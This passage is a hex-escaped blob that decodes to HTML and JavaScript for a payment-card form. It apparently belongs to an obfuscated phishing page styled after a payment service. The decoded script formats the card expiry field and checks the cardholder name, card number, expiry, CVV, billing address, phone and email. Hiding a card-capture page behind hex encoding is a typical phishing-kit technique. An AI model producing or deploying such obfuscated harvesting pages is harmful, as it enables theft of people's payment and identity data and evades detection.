x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C